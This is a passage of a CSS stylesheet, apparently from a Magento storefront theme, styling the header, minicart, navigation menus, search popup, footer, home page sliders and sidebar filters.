  height: auto;
  position: static;
  background: none !important;
  margin: 0;
}
.minicart-content .minicart-wrapper .action.showcart .counter.qty .counter-label {
  display: inline-block;
  width: auto;
  height: auto;
  position: static;
}
.minicart-wrapper .block-minicart {
  right: 0 !important;
}
.home-item-parent .mega-home-content ul li a {
  display: inline-block;
  padding: 5px 20px;
}
.home-item-parent .mega-home-content .feature-title {
  padding: 5px 20px;
  text-transform: uppercase;
  color: #333;
  font-size: 116.67%;
  font-weight: bold;
  margin-bottom: 5px;
}
.block-minicart .subtitle.empty {
  font-weight: normal;
}
.navigation > ul {
  position: relative;
  display: table;
  width: 100%;
}
.navigation > ul > li {
  float: left;
}
.navigation > ul > li ul li a {
  display: block;
  padding: 12px 15px;
}
.navigation > ul > li > ul {
  display: none !important;
  top: 100% !important;
  left: -1px !important;
}
.navigation > ul > li > ul ul {
  top: -1px !important;
  left: 100% !important;
}
.navigation > ul > li:hover > ul {
  display: block !important;
}
.navigation ul li {
  position: relative;
}
.navigation ul > li ul {
  background-color: #fff;
  display: none;
  width: 220px;
  position: absolute;
  border: 1px solid #ddd;
  z-index: 30;
}
.navigation ul > li ul li {
  border-bottom: 1px solid #ddd;
}
.navigation ul > li ul li:last-child {
  border: none;
}
@media (min-width: 1200px) {
  .fancybox-lock .menu-on-top {
    z-index: 9995;
  }
  .menu-on-top {
    width: 100%;
    position: fixed !important;
    left: 0;
    top: 0;
    z-index: 10006;
    box-shadow: 0 0 5px rgba(0, 0, 0, 0.3);
    -webkit-box-shadow: 0 0 5px rgba(0, 0, 0, 0.3);
  }
}
@media (max-width: 480px) {
  #login-container .modal-content {
    width: 90%;
    margin: 0 auto;
  }
}
.header-container {
  background-color: #fff;
}
.header-top {
  padding: 10px 0;
}
.header-top .top-cmsblock {
  display: inline-block;
  position: relative;
  color: #fff;
  padding: 4px 8px 5px 13px;
  font-size: 92.857%;
}
.header-top .top-cmsblock:before,
.header-top .top-cmsblock:after {
  position: absolute;
  right: -15px;
}
.header-top .top-cmsblock:before {
  content: '';
  width: 0;
  height: 0;
  top: 0;
  border-right: 16px solid transparent;
}
.header-top .top-cmsblock:after {
  content: '';
  width: 0;
  height: 0;
  bottom: 0;
  border-right: 16px solid transparent;
}
.header-top .setting-store {
  float: right;
}
.header-top .currency-wrapper,
.header-top .language-wrapper {
  float: left;
  position: relative;
  margin-left: 15px;
  padding-left: 15px;
}
.header-top .currency-wrapper .switcher-label,
.header-top .language-wrapper .switcher-label {
  display: none;
}
.header-top .currency-wrapper .switcher-options,
.header-top .language-wrapper .switcher-options {
  position: relative;
}
.header-top .currency-wrapper .switcher-options .switcher-trigger strong,
.header-top .language-wrapper .switcher-options .switcher-trigger strong {
  line-height: 30px;
  font-weight: normal;
  font-size: 92.857%;
}
.header-top .currency-wrapper .switcher-options .switcher-trigger strong span:after,
.header-top .language-wrapper .switcher-options .switcher-trigger strong span:after {
  content: '\f107';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 12px;
  margin-left: 5px;
}
.header-top .currency-wrapper .switcher-options .mage-dropdown-dialog,
.header-top .language-wrapper .switcher-options .mage-dropdown-dialog {
  right: -10px;
  display: none !important;
  left: auto;
}
.header-top .currency-wrapper .switcher-options:hover .mage-dropdown-dialog,
.header-top .language-wrapper .switcher-options:hover .mage-dropdown-dialog {
  display: block !important;
}
.header-top .language-wrapper .switcher-options .switcher-trigger strong {
  padding-left: 28px;
  background-size: 21px;
  background-position: left center;
  background-repeat: no-repeat;
}
.header-top .language-wrapper + .currency-wrapper:before {
  content: '';
  display: block;
  width: 1px;
  height: 11px;
  background-color: rgba(255, 255, 255, 0.2);
  position: absolute;
  left: 0;
  top: 50%;
  margin-top: -5px;
}
.header-top .customer-action {
  float: right;
}
.header-top .customer-action > .header.links:before {
  float: left;
  margin-top: 14px;
  margin-right: 8px;
  content: '\f023';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
}
.header-top .customer-action > .header.links > li {
  float: left;
}
.header-top .customer-action > .header.links > li > a {
  line-height: 43px;
}
.header-top .customer-action > .header.links > li:not(:first-child):before {
  content: '/';
  margin: 0 5px;
  color: #ccc;
}
.header-top .customer-action > .header.links > li.customer-welcome .dashboard {
  color: #ccc;
  display: block;
  line-height: 43px;
}
.header-top .customer-action > .header.links > li.customer-welcome .dashboard:after {
  margin-left: 5px;
  content: '\f107';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 12px;
}
.header-top .customer-action > .header.links > li.customer-welcome .customer-menu {
  right: 0;
}
.header-top .customer-action > .header.links > li > a {
  padding: 3px 0;
  color: #ccc;
}
.header-middle {
  padding: 24px 0;
}
.right-middle-header {
  text-align: right;
  position: relative;
  top: 5px;
}
.search-container {
  display: inline-block;
  vertical-align: top;
}
.search-container .btn-search {
  display: block;
  width: 46px;
  height: 46px;
  overflow: hidden;
  text-indent: -9999px;
  background: url('../images/icon-image.png') no-repeat -22px -62px;
}
.search-container .popup-search {
  position: fixed;
  top: 0;
  right: 0;
  left: 0;
  bottom: 0;
  background-color: #fff;
  z-index: 99999;
  opacity: 0;
  visibility: hidden;
  overflow-y: auto;
  transition: 0.2s;
  -moz-transition: 0.2s;
  -webkit-transition: 0.2s;
}
.search-container .popup-search .search-wrapper {
  width: 95%;
  max-width: 1170px;
  margin: 10% auto 0;
}
.search-container .popup-search .search-wrapper .block-content {
  position: relative;
}
.search-container .popup-search .search-wrapper .block-content .field.search .input-text {
  border-top: none;
  border-left: none;
  border-right: none;
  border-bottom: 2px solid #222;
  font-size: 214.285%;
  color: #222;
  height: 50px;
  padding: 0 55px 0 0;
}
.search-container .popup-search .search-wrapper .block-content .field.search .nested {
  display: none;
}
.search-container .popup-search .search-wrapper .block-content .actions button {
  width: 50px !important;
  height: 50px !important;
  line-height: 50px !important;
  padding: 0 !important;
  position: absolute;
  top: 0;
  right: 0;
  opacity: 1;
  background: url('../images/icon-image.png') no-repeat -21px -61px transparent;
}
.search-container .popup-search .search-wrapper .block-content .actions button span {
  display: none;
}
.search-container .close-search {
  margin: 10px;
  display: inline-block;
  float: right;
  width: 46px;
  height: 46px;
  overflow: hidden;
  background: url('../images/icon-image.png') no-repeat -277px -64px;
}
.show-search-popup {
  overflow: hidden;
}
.show-search-popup .search-container .popup-search {
  opacity: 1;
  visibility: visible;
}
.cart-wrapper {
  display: inline-block;
  vertical-align: top;
  margin-left: 8px;
  text-align: left;
}
.cart-wrapper .minicart-wrapper {
  margin: 0;
  padding: 0;
}
.cart-wrapper .minicart-wrapper .action.showcart:before {
  display: none !important;
}
.cart-wrapper .minicart-wrapper .action.showcart:after {
  display: block;
  content: '';
  width: 46px;
  height: 46px;
  background: url('../images/icon-image.png') no-repeat -202px -62px;
}
.cart-wrapper .minicart-wrapper .action.showcart .text {
  display: none;
}
.cart-wrapper .minicart-wrapper .action.showcart .counter.qty {
  display: inline-block;
  min-width: 23px;
  height: 23px;
  text-align: center;
  line-height: 23px;
  color: #fff;
  position: absolute;
  top: -1px;
  right: -5px;
  font-size: 85.751%;
  border-radius: 12px;
  -moz-border-radius: 12px;
  -webkit-border-radius: 12px;
}
.cart-wrapper .minicart-wrapper .action.showcart .counter.qty:before,
.cart-wrapper .minicart-wrapper .action.showcart .counter.qty:after {
  display: none;
}
.cart-wrapper .minicart-wrapper .action.showcart .counter.qty .price-minicart {
  display: none;
}
.cart-wrapper .minicart-wrapper .mage-dropdown-dialog {
  display: none !important;
}
.cart-wrapper .minicart-wrapper:hover .mage-dropdown-dialog {
  display: block !important;
}
.wishlist-header {
  display: inline-block;
  vertical-align: top;
  margin-left: 8px;
  text-align: left;
}
.wishlist-header a {
  display: block;
  width: 46px;
  height: 46px;
  background: url('../images/icon-image.png') no-repeat -139px -62px;
}
.wishlist-header a span {
  display: none;
}
.cutomer-action {
  display: inline-block;
  vertical-align: top;
  margin-left: 8px;
  position: relative;
}
.cutomer-action:before {
  content: '';
  display: block;
  width: 46px;
  height: 46px;
  background: url('../images/icon-image.png') no-repeat -80px -62px;
}
.cutomer-action:after {
  content: '';
  display: none;
  position: absolute;
  left: -15px;
  right: 0;
  height: 30px;
  bottom: -20px;
}
.cutomer-action .dropdown-links {
  display: none;
  position: absolute;
  top: 100%;
  right: 0;
  min-width: 150px;
  background: #fff;
  margin-top: 10px;
  white-space: nowrap;
  z-index: 999;
  box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
  -moz-box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
  -webkit-box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
}
.cutomer-action .dropdown-links ul > li {
  padding: 5px 0;
}
.cutomer-action .dropdown-links ul > li > a {
  display: block;
  padding: 8px 20px;
}
.cutomer-action .dropdown-links ul > li:not(:last-child) {
  border-bottom: 1px solid #e5e5e5;
}
.cutomer-action .dropdown-links .customer-welcome .dashboard {
  display: none;
}
.cutomer-action .dropdown-links .customer-welcome .customer-menu {
  position: static;
  display: block;
}
.cutomer-action:hover:after {
  display: block;
}
.cutomer-action:hover .dropdown-links {
  display: block;
}
.header-bottom {
  background-color: #fff;
  padding: 0;
  transition: 0.2s;
  -moz-transition: 0.2s;
  -webkit-transition: 0.2s;
}
.header-bottom.menu-on-top {
  padding-top: 12px;
}
.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li > a {
  font-size: 174.428%;
  padding-bottom: 15px;
  font-weight: 500;
  position: relative;
}
.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li:not(:last-child) {
  margin-right: 44px;
}
.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li.parent-item > a .sm_megamenu_title:after {
  margin-left: 5px;
  content: '\f107';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 18px;
}
.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li > div {
  border: none !important;
  box-shadow: 0 0 20px rgba(0, 0, 0, 0.2);
  -moz-box-shadow: 0 0 20px rgba(0, 0, 0, 0.2);
  -webkit-box-shadow: 0 0 20px rgba(0, 0, 0, 0.2);
}
.navigation > ul > li:not(:last-child) {
  margin-right: 44px;
}
.navigation > ul > li.parent > a:after {
  margin-left: 5px;
  content: '\f107';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 18px;
}
.navigation > ul > li > a {
  display: block;
  font-size: 174.428%;
  padding-bottom: 15px;
  font-weight: 500;
}
.header-navigation {
  position: relative;
}
.header-navigation .special-item {
  position: absolute;
  right: 0;
  top: 0;
}
.header-navigation .special-item a {
  font-size: 174.428%;
  padding-bottom: 15px;
  font-weight: 500;
}
@media (min-width: 992px) and (max-width: 1199px) {
  .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li:not(:last-child) {
    margin-right: 30px;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .logo-content {
    text-align: center;
  }
  .special-item,
  .desktop-navigation {
    display: none;
  }
  .navigation-mobile-container {
    display: block;
  }
  .right-container {
    position: relative;
  }
  .right-container .right-middle-header {
    position: absolute;
    right: 0;
    bottom: -77px;
    height: 51px;
    top: auto;
    float: none;
    left: 40px;
    z-index: 9999;
  }
  .btn-mobile {
    position: relative;
  }
  .btn-mobile .button-mobile {
    height: 51px;
    width: 40px;
    line-height: 51px;
    color: #222 !important;
    text-align: left;
  }
  .cutomer-action .dropdown-links {
    margin-top: 4px;
  }
  .cart-wrapper .minicart-wrapper .mage-dropdown-dialog {
    margin-top: -2px;
  }
}
@media (max-width: 767px) {
  .search-container .popup-search .search-wrapper {
    margin: 20% auto 0;
  }
  .search-container .popup-search .search-wrapper .block-content .field.search .input-text {
    font-size: 130%;
  }
  .header-top {
    padding-bottom: 0;
  }
  .header-top .top-cmsblock {
    display: none;
  }
  .header-top .setting-store {
    text-align: center;
    float: none;
  }
  .header-top .setting-store > div {
    display: inline-block;
    float: none;
    vertical-align: top;
    margin: 0 10px;
    padding: 0;
    text-align: left;
  }
  .header-top .setting-store .currency-wrapper .switcher-options .mage-dropdown-dialog {
    right: 0;
    left: auto;
  }
  .logo-content {
    text-align: center;
  }
  .special-item,
  .desktop-navigation {
    display: none;
  }
  .navigation-mobile-container {
    display: block;
  }
  .right-container {
    position: relative;
  }
  .right-container .right-middle-header {
    position: absolute;
    right: 0;
    bottom: -77px;
    height: 51px;
    top: auto;
    float: none;
    left: 40px;
    z-index: 9999;
  }
  .btn-mobile {
    position: relative;
  }
  .btn-mobile .button-mobile {
    height: 51px;
    width: 40px;
    line-height: 51px;
    color: #222 !important;
    text-align: left;
  }
  .cutomer-action .dropdown-links {
    margin-top: 4px;
  }
  .cart-wrapper .minicart-wrapper .mage-dropdown-dialog {
    margin-top: -3px;
  }
}
@media (max-width: 480px) {
  .cart-wrapper .mage-dropdown-dialog {
    right: 0;
    width: 300px;
  }
}
.footer-top {
  background-color: #222;
  padding: 33px 0;
  margin-bottom: 70px;
}
.newsletter-title {
  font-size: 171.43%;
  margin-top: 3px;
  color: #ddd;
}
.block-subscribe-footer .title-middle-footer {
  display: none;
}
.block-subscribe-footer .newsletter-content {
  display: table;
  width: 100%;
}
.block-subscribe-footer .newsletter-content .input-box,
.block-subscribe-footer .newsletter-content .action-button {
  display: table-cell;
  vertical-align: top;
}
.block-subscribe-footer .newsletter-content .input-box {
  width: 100%;
}
.block-subscribe-footer .newsletter-content .input-box #newsletter-footer {
  height: 44px;
  background-color: #fff;
  border: none;
}
.block-subscribe-footer .newsletter-content .action-button button {
  height: 44px;
  line-height: 44px;
  text-transform: uppercase;
}
.block-footer {
  margin-bottom: 30px;
}
.block-footer .block-footer-title {
  font-size: 171.43%;
  font-weight: 500;
  color: #222;
}
.block-footer .block-footer-content {
  margin-bottom: 20px;
  padding-top: 10px;
}
.block-footer .block-footer-content ul li {
  padding: 3px 0;
}
.block-footer .block-footer-content a {
  color: #888;
  display: table;
  padding: 3px 0;
}
.bottom-links {
  padding-top: 30px;
}
.bottom-links ul li {
  float: left;
  margin-right: 50px;
}
.bottom-links ul li a {
  color: #666;
}
.footer-middle {
  padding-bottom: 40px;
}
.footer-container .socials-wrap .title-follow {
  display: none;
}
.footer-container .socials-wrap a span:first-child {
  display: inline-block;
  width: 26px;
  float: left;
  margin-top: 6px;
}
.copy-right-bottom {
  text-align: center;
  padding: 24px 0;
  border-top: 1px solid #eee;
}
@media (min-width: 992px) and (max-width: 1199px) {
  .newsletter-title {
    font-size: 150%;
  }
}
.cms-index-index .page.messages .message {
  margin-top: 10px;
}
.block-title-home {
  text-align: center;
  font-weight: 700;
  margin-bottom: 10px;
  font-size: 350%;
  color: #222;
}
.home-style-1 .group-title {
  text-align: center;
  margin-bottom: 50px;
}
.home-style-1 .group-title h3 {
  font-size: 100%;
  text-transform: uppercase;
}
.home-style-1 .group-title h2 {
  font-size: 257.142%;
  color: #222;
  text-transform: uppercase;
}
.home-style-1 .slidershow {
  margin-bottom: 115px;
}
.home-style-1 .slidershow .owl-dots {
  position: absolute;
  left: 0;
  right: 0;
  bottom: 20px;
  margin: 0;
}
.home-style-1 .slidershow .owl-theme .owl-nav {
  opacity: 0;
  transition: 0.2s;
  -moz-transition: 0.2s;
  -webkit-transition: 0.2s;
}
.home-style-1 .slidershow .owl-theme .owl-nav div {
  background-color: rgba(0, 0, 0, 0.4);
  width: 90px;
  height: 90px;
  text-align: center;
  line-height: 90px;
  position: absolute;
  top: 50%;
  color: #fff;
  margin-top: -45px;
  border: none;
  border-radius: 50%;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
  transition: 0.2s;
  -moz-transition: 0.2s;
  -webkit-transition: 0.2s;
}
.home-style-1 .slidershow .owl-theme .owl-nav div:before {
  font-size: 36px;
  line-height: 90px;
}
.home-style-1 .slidershow .owl-theme .owl-nav div:hover {
  background-color: #fff;
}
.home-style-1 .slidershow .owl-theme .owl-nav div.owl-next {
  right: 25px;
}
.home-style-1 .slidershow .owl-theme .owl-nav div.owl-prev {
  left: 25px;
}
.home-style-1 .slidershow .owl-theme:hover .owl-nav {
  opacity: 1;
}
.home-style-1 .home-services {
  text-align: center;
  margin-bottom: 80px;
}
.home-style-1 .home-services .info-service {
  margin-bottom: 30px;
}
.home-style-1 .home-services .info-service h3 {
  color: #222;
  font-weight: 500;
  font-size: 128.571%;
  margin: 22px 0 10px;
}
.home-style-1 .home-discount {
  padding: 6px;
  color: #fff;
  text-align: center;
  background: url('../images/bg-discount.jpg') top left;
  margin-bottom: 120px;
}
.home-style-1 .home-discount .discount-content {
  border: 1px dashed #fff;
  padding: 15px;
  font-size: 128.571%;
}
.home-style-1 .filter-products {
  margin-bottom: 30px;
}
.home-style-1 .top-categories {
  margin-bottom: 30px;
}
.home-style-1 .top-categories .categories-item {
  margin-left: -15px;
  margin-right: -15px;
}
.home-style-1 .top-categories .categories-item .item {
  text-align: center;
  float: left;
  margin-bottom: 30px;
  padding-left: 15px;
  padding-right: 15px;
}
.home-style-1 .top-categories .categories-item .item .group-cat .cat-title {
  font-size: 150%;
  font-style: italic;
  padding-top: 8px;
}
.home-style-1 .product-slider {
  margin-bottom: 120px;
}
.home-style-1 .banner-home {
  margin-bottom: 90px;
}
.home-style-1 .banner-home .item {
  margin-bottom: 30px;
}
.home-style-1 .categories-full {
  padding: 0 20px;
  margin-bottom: 80px;
}
.home-style-1 .categories-full .group-title {
  margin-bottom: 40px;
}
.home-style-1 .categories-full .owl-stage-outer {
  padding-top: 10px;
}
.home-style-1 .categories-full .item {
  text-align: center;
}
.home-style-1 .categories-full .image-cat {
  background-color: #fff;
  border: 1px solid #fff;
  padding: 15px;
  transition: 0.2s;
  -moz-transition: 0.2s;
  -webkit-transition: 0.2s;
  box-shadow: 0 0 8px rgba(0, 0, 0, 0.13);
  -moz-box-shadow: 0 0 8px rgba(0, 0, 0, 0.13);
  -webkit-box-shadow: 0 0 8px rgba(0, 0, 0, 0.13);
}
.home-style-1 .categories-full .image-cat:hover {
  border-color: #222;
  box-shadow: 0 0 8px rgba(0, 0, 0, 0);
  -moz-box-shadow: 0 0 8px rgba(0, 0, 0, 0);
  -webkit-box-shadow: 0 0 8px rgba(0, 0, 0, 0);
}
.home-style-1 .categories-full .cat-title {
  padding-top: 15px;
  font-size: 171.428%;
  font-weight: 500;
}
.home-style-1 .categories-full .owl-theme .owl-nav {
  opacity: 0;
  visibility: hidden;
  transition: 0.2s;
  -moz-transition: 0.2s;
  -webkit-transition: 0.2s;
}
.home-style-1 .categories-full .owl-theme .owl-nav div {
  position: absolute;
  top: 44%;
  margin: -25px 0 0;
}
.home-style-1 .categories-full .owl-theme .owl-nav div.owl-next {
  right: 10px;
}
.home-style-1 .categories-full .owl-theme .owl-nav div.owl-prev {
  left: 10px;
}
.home-style-1 .categories-full .owl-carousel:hover .owl-nav {
  visibility: visible;
  opacity: 1;
}
.home-style-1 .brand-slider {
  margin-bottom: 120px;
}
.home-style-1 .brand-slider .item {
  border: 1px solid transparent;
  transition: 0.2s;
  -moz-transition: 0.2s;
  -webkit-transition: 0.2s;
}
.home-style-1 .brand-slider .item img {
  opacity: .4;
  transition: 0.2s;
  -moz-transition: 0.2s;
  -webkit-transition: 0.2s;
}
.home-style-1 .brand-slider .item:hover {
  border-color: #222;
}
.home-style-1 .brand-slider .item:hover img {
  opacity: 1;
}
.home-style-1 .brand-slider .owl-theme .owl-nav {
  opacity: 0;
  visibility: hidden;
  transition: 0.2s;
  -moz-transition: 0.2s;
  -webkit-transition: 0.2s;
}
.home-style-1 .brand-slider .owl-theme .owl-nav div {
  position: absolute;
  top: 50%;
  margin: -25px 0 0;
}
.home-style-1 .brand-slider .owl-theme .owl-nav div.owl-next {
  right: -25px;
}
.home-style-1 .brand-slider .owl-theme .owl-nav div.owl-prev {
  left: -25px;
}
.home-style-1 .brand-slider .owl-carousel:hover .owl-nav {
  visibility: visible;
  opacity: 1;
}
@media (min-width: 1200px) {
  .top-categories .categories-item .item {
    width: 20%;
  }
  .top-categories .categories-item .item:nth-child(5n+1) {
    clear: both;
  }
}
@media (max-width: 767px) {
  .slider-product .owl-theme .owl-nav div.owl-next {
    right: 9px;
  }
  .slider-product .owl-theme .owl-nav div.owl-prev {
    left: 9px;
  }
  .home-style-1 .brand-slider .owl-theme .owl-nav div.owl-next {
    right: 0;
  }
  .home-style-1 .brand-slider .owl-theme .owl-nav div.owl-prev {
    left: 0;
  }
}
.category-view .category-image {
  display: none;
}
.sm_megamenu_title .product-image-container,
.sm_megamenu_title .product-image-wrapper {
  display: block !important;
}
.sm_megamenu_title .product-item-image {
  position: relative;
}
.product-image-photo {
  width: 100%;
}
.page-layout-1column .block.filter {
  margin-bottom: 30px;
}
.page-layout-1column .block.filter .block-title {
  margin: 0;
  padding: 9px 20px;
  border-radius: 4px 4px 0 0;
  -moz-border-radius: 4px 4px 0 0;
  -webkit-border-radius: 4px 4px 0 0;
}
.page-layout-1column .block.filter .block-title strong {
  color: #fff;
  font-size: 133.33%;
  font-weight: 500;
  text-transform: uppercase;
}
.page-layout-1column .block.filter .block-title .counter {
  display: none;
}
.page-layout-1column .block.filter .empty,
.page-layout-1column .block.filter .block-content {
  border: 1px solid #e5e5e5;
  border-top: none;
  padding: 20px;
  border-radius: 0 0 4px 4px;
  -moz-border-radius: 0 0 4px 4px;
  -webkit-border-radius: 0 0 4px 4px;
}
.page-layout-1column .block.filter .block-content .block-subtitle {
  display: none;
}
.page-layout-1column .block.filter .block-content .filter-current .filter-label {
  text-transform: uppercase;
  color: #282828;
  font-weight: 500;
}
.page-layout-1column .block.filter .block-content .filter-current .action.remove:before {
  content: '\f00d';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
}
.page-layout-1column .block.filter .block-content .filter-current .action.remove span {
  display: none;
}
.page-layout-1column .block.filter .filter-options .filter-options-title {
  font-size: 107.69%;
  text-transform: uppercase;
  color: #282828;
  font-weight: 500;
  margin-bottom: 15px;
}
.page-layout-1column .block.filter .filter-options .filter-options-content {
  margin-left: -20px;
  margin-right: -20px;
  padding: 0 20px 20px 20px;
  border-bottom: 1px solid #e5e5e5;
}
.page-layout-1column .block.filter .filter-options .filter-options-content:last-child {
  border: none;
  padding-bottom: 0;
  margin-bottom: 0;
}
.page-layout-1column .block.filter .filter-options .filter-options-content .items li a {
  display: inline-block;
  padding: 3px 0;
}
.page-layout-1column .block.filter .filter-options .filter-options-content .swatch-option-link-layered {
  display: inline-block;
  background-color: #fff;
  border: 1px solid #e5e5e5;
  float: left;
  margin-right: 4px !important;
  margin-bottom: 4px !important;
  overflow: hidden;
  border-radius: 3px;
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
  transition: 0.2s;
  -moz-transition: 0.2s;
  -webkit-transition: 0.2s;
}
.page-layout-1column .block.filter .filter-options .filter-options-content .swatch-option-link-layered .swatch-option {
  width: 27px;
  height: 27px;
  margin: 2px;
  min-width: unset;
  border: none;
  outline: none;
}
.page-layout-1column .block.filter .filter-options .filter-options-content .swatch-option.text {
  width: auto;
  height: auto;
  background: none;
  padding: 7px 11px;
  margin: 0;
  outline: none !important;
  font-weight: normal;
  border-radius: 0;
  -moz-border-radius: 0;
  -webkit-border-radius: 0;
  transition: 0.2s;
  -moz-transition: 0.2s;
  -webkit-transition: 0.2s;
}
.page-layout-1column .block.filter .filter-options .filter-options-content .swatch-option.text:hover {
  color: #fff;
}
.sidebar .block .block-title {
  color: #fff;
  font-size: 128.571%;
  padding: 10px 20px;
  margin: 0;
}
.sidebar .block .block-title strong {
  text-transform: uppercase;
  font-weight: 500;
}
.sidebar .block .block-title .counter {
  display: none;
}
.sidebar .block .empty,
.sidebar .block .block-content {
  border: 1px solid #e5e5e5;
  border-top: none;
  padding: 20px;
}
.sidebar .block.filter {
  margin-bottom: 30px;
}
.sidebar .block.filter .block-content .block-subtitle {
  display: none;
}
.sidebar .block.filter .block-content .filter-current .filter-label {
  text-transform: uppercase;
  color: #282828;
  font-weight: 500;
}
.sidebar .block.filter .block-content .filter-current .action.remove:before {
  content: '\f00d';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
}
.sidebar .block.filter .block-content .filter-current .action.remove span {
  display: none;
}
.sidebar .block.filter .filter-options {
  margin-left: -20px;
  margin-right: -20px;
}
.sidebar .block.filter .filter-options .filter-options-title {
  color: #222;
  font-size: 128.57%;
  font-weight: 500;
  padding: 0 20px;
}
.sidebar .block.filter .filter-options .filter-options-content {
  margin-bottom: 30px;
  padding: 0 20px 25px;
  border-bottom: 1px solid #e5e5e5;
}
.sidebar .block.filter .filter-options .filter-options-content:last-child {
  border: none;
  padding-bottom: 10px;
  margin-bottom: 0;
}
.sidebar .block.filter .filter-options .filter-options-content .items li a {
  display: inline-block;
  padding: 3px 0;
}
.sidebar .block.filter .filter-options .filter-options-content .swatch-option-link-layered {
  display: inline-block;
  background-color: #fff;
  border: 1px solid #e5e5e5;
  float: left;
  margin-right: 8px !important;
  margin-bottom: 8px !important;
  overflow: hidden;
  transition: 0.2s;
  -moz-transition: 0.2s;
  -webkit-transition: 0.2s;
}
.sidebar .block.filter .filter-options .filter-options-content .swatch-option-link-layered .swatch-option {
  width: 27px;
  height: 27px;
  margin: 2px;
  min-width: unset;
  border: none;
  outline: none;
}
.sidebar .block.filter .filter-options .filter-options-content .swatch-option.text {
  width: auto;
  height: auto;
  background: none;
  padding: 7px 11px;
  margin: 0;
  outline: none !important;
  font-weight: normal;
  border-radius: 0;
  -moz-border-radius: 0;
  -webkit-border-radius: 0;
  transition: 0.2s;
  -moz-transition: 0.2s;
  -webkit-transition: 0.2s;
}
.sidebar .block.filter .filter-options .filter-options-content .swatch-option.text:hover {
  color: #fff;
}
.sidebar .block.block-compare .product-items {
  margin: 0;
  padding: 0 0 10px 0;
  list-style: none;
}
.sidebar .block.block-compare .product-items .product-item {
  margin-bottom: 10px;
  position: relative;
  padding-right: 17px;
}
.sidebar .block.block-compare .product-items .action.delete {
  position: absolute;
  right: 0;
  top: 0;
}
.sidebar .block.block-compare .product-items .action.delete:before {
  content: '\f00d';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
}
.sidebar .block.block-compare .product-items .action.delete span {
  display: none;
}
.sidebar .block.block-compare .product-items .product-item-name {
  font-weight: normal;
}
.limiter label,
.toolbar-sorter label {
  display: inline-block;
  vertical-align: middle;
  color: #222;
  font-weight: normal !important;
}
.limiter .limiter-text,
.toolbar-sorter .limiter-text {
  color: #222;
}
.limiter .control,
.toolbar-sorter .control {
  width: auto;
  display: inline-block;
  vertical-align: middle;
}
.limiter select,
.toolbar-sorter select {
  background-color: #fff;
  margin: 0 5px;
  width: auto;
  display: inline-block;
  vertical-align: middle;
}
.limiter .limiter-text,
.toolbar-sorter .limiter-text,
.limiter .sorter-action,
.toolbar-sorter .sorter-action {
  display: inline-block;
  vertical-align: middle;
}
.toolbar-sorter .sorter-action.sort-asc:before {
  content: '\f176';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 16px;
}
.toolbar-sorter .sorter-action.sort-desc:before {
  content: '\f175';
  display: inline-block;
